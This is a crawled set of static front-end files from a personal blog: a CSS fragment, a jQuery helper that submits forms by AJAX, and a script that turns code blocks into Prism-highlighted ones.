	.list-wrap {padding-left:20px; padding-right:20px;}
	.list-block {padding-bottom:20px; padding-top:0;}
	.list-block:hover {background-color:#fff;}
	.block-hd {height:auto; max-height:200px;}
	.comment-form .media-heading .col-sm-3 {padding-bottom:5px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.vgot.net/static/js/global.js
body_size: 24
content:
$(function() {
	//SyntaxHighlighter.all();
});

$.fn.handleForm = function(options) {
	var btn = this.find(":submit");
	btn.prop('disable', true);

	var sets = $.extend({
		afterSuccess: $.noop,
		afterError: $.noop,
		loadingText: '处理中'
	}, options);

	msg.loading(sets.loadingText);

	$.ajax(this.attr('action'), {
		type: 'post',
		data: this.serialize(),
		success: function(ret) {
			if (ret.status) {
				msg.success(ret.message, function() {
					sets.afterSuccess(ret.data);
				});
			} else {
				msg.failure(ret.message, function() {
					sets.afterError(ret.data);
				});
			}
		},
		error: function(xhr) {
			msg.failure(xhr.status + ' 错误', sets.afterError);
		},
		complete: function() {
			btn.prop('disable', false);
		}
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://blog.vgot.net/static/js/vb-content.js
body_size: 15
content:
var codeBlock = false;

$("div.blog-post-content").each(function() {
	//Set the code block
	$(this).find("pre").each(function() {
		var cls = $(this).attr("class");
		if (cls) {
			var m = cls.match(/brush:(\w+);/);
			if (m) {
				$(this).wrapInner('<code class="language-' + m[1] + '"></code>').attr("class", "code-block");
				codeBlock = true;
			}
		}
	});
});

(function() {
	var thisScript = $("script:last");
	var src = thisScript.attr("src");
	var staticUrl = thisScript.attr("src").substring(0, src.length-16);

	//Code Highlight
	if (codeBlock) {
		var libPrism = '<link rel="stylesheet" href="' + staticUrl + 'lib/prism/prism.css">'
			+ '<script src="' + staticUrl + 'lib/prism/prism.js"></script>';
		//thisScript.after(libPrism);
		document.write(libPrism);
	}
})();